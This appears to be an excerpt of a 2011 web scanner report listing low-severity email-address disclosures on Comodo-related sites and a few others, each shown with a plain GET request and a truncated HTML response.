| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:00:57 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 4677 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Conte ...[SNIP]... <a href="mailto:cvcsupport@comodo.com">cvcsupport@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate |
| GET /ssl-certificate Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:47 GMT Content-Type: text/html Content-Length: 12907 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>EnterpriseSSL-Mul ...[SNIP]... <a href="mailto:sales@comodo.com" >sales@comodo.com</a> ...[SNIP]... <a href="mailto:EnterprisePartners@Comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate |
| GET /ssl-certificate Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:47 GMT Content-Type: text/html Content-Length: 28420 Last-Modified: Wed, 18 May 2011 17:34:18 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>SSL Certific ...[SNIP]... <a href="mailto:sales@comodo.com" >sales@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate |
| GET /ssl-certificate Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:47 GMT Content-Type: text/html Content-Length: 9700 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Contact Comodo fo ...[SNIP]... <a href="mailto:support@comodogroup.com">support@comodogroup.com</a> ...[SNIP]... <a href="mailto:docs@comodogroup.com">docs@comodogroup.com</a> ...[SNIP]... <a href="mailto:evdocs@comodo.com">evdocs@comodo.com</a> ...[SNIP]... <a href="mailto:busdev@comodo.com">busdev@comodo.com</a> ...[SNIP]... <a href="mailto:webhostsupport@comod ...[SNIP]... <a href="mailto:resellersupport ...[SNIP]... <a href="mailto:press@comodogroup.com">press@comodogroup.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate |
| GET /ssl-certificate Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:47 GMT Content-Type: text/html Content-Length: 8277 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Know More About C ...[SNIP]... <a href="mailto:sales@comodo.com" >sales@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:26 GMT Content-Type: text/html Content-Length: 27343 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Secure Email Ce ...[SNIP]... <a href="mailto:EnterpriseSolutions ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:26 GMT Content-Type: text/html Content-Length: 12451 Last-Modified: Thu, 18 Aug 2011 05:32:25 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Elite SSL Certifi ...[SNIP]... <a href="mailto:sales@comodo.com" >sales@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:26 GMT Content-Type: text/html Content-Length: 9354 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>EV SSL with Auto ...[SNIP]... <a href="mailto:sales@comodo.com" >sales@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Proxy-Connection: keep-alive Referer: http://www.enterprisessl User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: ap=; referrerURL=http%3A//www |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:03:03 GMT Content-Type: text/html Last-Modified: Thu, 24 Feb 2011 23:53:14 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 10542 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>EV SSL with Auto ...[SNIP]... <a href="mailto:sales@comodo.com" >sales@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:27 GMT Content-Type: text/html Content-Length: 10596 Last-Modified: Thu, 18 Aug 2011 05:32:25 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Gold SSL Certific ...[SNIP]... <a href="mailto:sales@comodo.com" >sales@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:27 GMT Content-Type: text/html Content-Length: 10864 Last-Modified: Thu, 18 Aug 2011 05:32:25 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Buy Platinum SSL ...[SNIP]... <a href="mailto:sales@comodo.com" >sales@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Proxy-Connection: keep-alive Referer: http://www.enterprisessl User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: ap=; referrerURL=http%3A//www |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:03:09 GMT Content-Type: text/html Last-Modified: Fri, 02 Sep 2011 05:12:03 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 89573 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Digital SSL Certi ...[SNIP]... <a href="mailto:sales@comodo.com" >sales@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:27 GMT Content-Type: text/html Content-Length: 9524 Last-Modified: Thu, 18 Aug 2011 05:32:25 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Platinum SSL SGC ...[SNIP]... <a href="mailto:sales@comodo.com" >sales@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:27 GMT Content-Type: text/html Content-Length: 11063 Last-Modified: Thu, 18 Aug 2011 05:32:25 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>SGC SSL Certifica ...[SNIP]... <a href="mailto:sales@comodo.com" >sales@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:26 GMT Content-Type: text/html Content-Length: 11060 Last-Modified: Thu, 18 Aug 2011 05:32:25 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Platinum SSL Wild ...[SNIP]... <a href="mailto:sales@comodo.com" >sales@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:46 GMT Content-Type: text/html Content-Length: 13125 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Visual Authentica ...[SNIP]... <a href="mailto:sales@comodo.com" >sales@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:44 GMT Content-Type: text/html Content-Length: 12192 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Visual Authenti ...[SNIP]... <a href="mailto:sales@comodo.com" >sales@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:29 GMT Content-Type: text/html Content-Length: 10876 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Buy SSL Certifica ...[SNIP]... <a href="mailto:enterprisesolutions ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:45 GMT Content-Type: text/html Content-Length: 12150 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>EV SSL Certificate ...[SNIP]... <a href="mailto:sales@comodo.com" >sales@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:45 GMT Content-Type: text/html Content-Length: 10537 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Unified Communica ...[SNIP]... <a href="mailto:sales@comodo.com" >sales@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Proxy-Connection: keep-alive Referer: http://www.enterprisessl User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: ap=; referrerURL=http%3A//www |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:02:55 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 30261 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>SSL Certificates< ...[SNIP]... <a href="mailto:enterprisesolutions ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:30 GMT Content-Type: text/html Content-Length: 11619 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Buy 128 Bit Secur ...[SNIP]... <a href="mailto:sales@comodo.com" >sales@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:41 GMT Content-Type: text/html Content-Length: 11677 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Buy SSL with 128 ...[SNIP]... <a href="mailto:sales@comodo.com" >sales@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:40 GMT Content-Type: text/html Content-Length: 12728 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Platinum SSL Cert ...[SNIP]... <a href="mailto:sales@comodo.com" >sales@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:43 GMT Content-Type: text/html Content-Length: 14980 Last-Modified: Wed, 12 Jan 2011 23:05:21 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Platinum SSL Serv ...[SNIP]... <a href="mailto:sales@comodo.com" >sales@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:40 GMT Content-Type: text/html Content-Length: 13040 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Platinum SSL SGC ...[SNIP]... <a href="mailto:sales@comodo.com" >sales@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:31 GMT Content-Type: text/html Content-Length: 14320 Last-Modified: Wed, 12 Jan 2011 23:05:21 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Buy Platinum Wild ...[SNIP]... <a href="mailto:sales@comodo.com" >sales@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-sitemap |
| GET /ssl-certificate-sitemap Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:48 GMT Content-Type: text/html Content-Length: 18115 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>EnterpriseSSL.com ...[SNIP]... <a href="mailto:sales@comodo.com" >sales@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-support |
| GET /ssl-certificate-support Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:47 GMT Content-Type: text/html Content-Length: 16264 Last-Modified: Tue, 08 Feb 2011 21:16:02 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Guide for Generat ...[SNIP]... <a href="mailto:support@comodogroup.com">support@comodogroup.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-support |
| GET /ssl-certificate-support Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:47 GMT Content-Type: text/html Content-Length: 12092 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>FAQ on Enterprise ...[SNIP]... <a href="mailto:support@comodogroup.com ">support@comodogroup.com </a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.google.com |
| Path: | /search |
| GET /search?sourceid=chrome Host: www.google.com Proxy-Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PREF=ID=26ea7fef0a6cf43b |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 01:49:33 GMT Expires: -1 Cache-Control: private, max-age=0 Content-Type: text/html; charset=UTF-8 Get-Dictionary: /sdch/sXoKgwNA.dct Server: gws X-XSS-Protection: 1; mode=block Content-Length: 118858 <!doctype html> <head> <title>comodo - Google Search</title> <script>window.google= ...[SNIP]... on(){m.prm&&m.prm()},Ta if(_tvb("true",e)){var Va={g:_tvv("1"),d:_tvv("" if(_tvv("1")&&_tvv( ...[SNIP]... <span id=gbi4m1>test@fastdial.net</span> ...[SNIP]... <span class=gbps2>test@fastdial.net</span> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.govinfose |
| Path: | /javascripts/jquery |
| GET /javascripts/jquery Host: www.govinfosecurity.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: */* Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Proxy-Connection: keep-alive Referer: http://www.govinfose Cookie: PHPSESSID=sdkh2blvt4 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:15:28 GMT Server: Apache/2.2.3 (Red Hat) Last-Modified: Thu, 11 Nov 2010 18:37:47 GMT ETag: "16380ad-195e-494cb4 Accept-Ranges: bytes Content-Length: 6494 Content-Type: application/x-javascript .../* * jQuery Floatbox Plugin 1.0.4 * Copyright (c) 2008 Leonardo Rossetti (motw.leo@gmail.com) * Licensed under the MIT license (http://www.opensource * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR * IMPLIED, INCLUDING BUT NOT LIMI ...[SNIP]... G FROM, * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN * THE SOFTWARE. */ (function ($) { $.floatbox = function (options) { //support for jquery 1.0 request by christoph@breidert.net var getWidth = function () { var version = parseInt($.prototype var width; if (version > ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.hackerguardian |
| Path: | /ssl-certificate |
| GET /ssl-certificate Host: www.hackerguardian.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:17 GMT Server: Apache Accept-Ranges: bytes Connection: close Content-Type: text/html Content-Length: 16130 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optim ...[SNIP]... <a href="mailto:sales@comodo.com">sales@comodo.com</a> ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... <a href="mailto:docs@comodogroup.com">docs@comodogroup.com</a> ...[SNIP]... <a href="mailto:evdocs@comodo.com">evdocs@comodo.com</a> ...[SNIP]... <a href="mailto:busdev@comodo.com">busdev@comodo.com</a> ...[SNIP]... <a href="mailto:webhostsupport@comodo.com">webhostsupport@comodo.com</a> ...[SNIP]... <a href="mailto:resellersupport@comodo ...[SNIP]... <a href="mailto:press@comodogroup.com">press@comodogroup.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.hackerguardian |
| Path: | /ssl-certificate |
| GET /ssl-certificate Host: www.hackerguardian.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:19 GMT Server: Apache Accept-Ranges: bytes Connection: close Content-Type: text/html Content-Length: 18391 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.o ...[SNIP]... <a href="mailto:sales@comodo.com">sales@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.hackerguardian |
| Path: | /ssl-certificate-news/ssl |
| GET /ssl-certificate-news/ssl Host: www.hackerguardian.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
